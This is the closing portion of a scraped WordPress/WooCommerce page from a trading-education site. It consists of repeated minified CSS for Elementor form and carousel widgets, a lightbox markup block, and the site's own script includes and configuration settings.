.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='e-animations-css' href='https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' type='text/css' media='all' />
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","nonce":"3e6062743f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"64daf4a997","eael_register_nonce":"f3a2678a08"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.2.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/uploads/essential-addons-elementor/eael-1773983.js?ver=1669805731" id="eael-1773983-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/uploads/essential-addons-elementor/eael-1771374.js?ver=1669805731" id="eael-1771374-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.9.0" id="selectWoo-js"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.simplertrading.com\/wp-json\/","restNonce":"fa18d65e37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.25.0" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="generate-smooth-scroll-js-extra">
/* <![CDATA[ */
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.9.1" id="generate-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"lifetime":"6","session":"30","ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","cart_tracking":"1","cart_items":"0","cart_checkout_button":"1","add_cart_popup_placement":"bottom","send_cart_events":"added_to_cart removed_from_cart updated_cart_totals updated_shipping_method applied_coupon removed_coupon updated_checkout","sbjs_domain":"","send_cart_fragments":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=1.6.3" id="metorik-js-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/generatepress/js/back-to-top.min.js?ver=2.4.2" id="generate-back-to-top-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.7.9.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_15-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.15" id="sv-wc-payment-gateway-payment-form-v5_10_15-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/polyfills.f1a8980f.js?ver=1764891004" id="wlion-polyfills-js"></script>
<script type="text/javascript" id="wlion-global-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","ajax_nonce":"cbae7d5faf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.js?ver=1764891004" id="wlion-global-js"></script>
